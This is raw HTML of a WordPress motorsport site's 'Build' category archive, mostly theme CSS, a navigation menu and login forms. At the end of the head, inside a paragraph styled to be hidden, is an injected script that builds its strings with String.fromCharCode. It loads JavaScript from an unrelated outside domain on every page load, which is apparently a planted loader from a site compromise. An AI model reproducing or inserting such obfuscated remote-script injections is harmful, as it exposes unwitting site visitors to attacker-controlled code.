    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/build/",
                    "name": "Build"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive category category-build category-3 tdm-menu-active-style3 global-block-template-1 td-racing td_category_template_1 td_category_top_posts_style_1 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
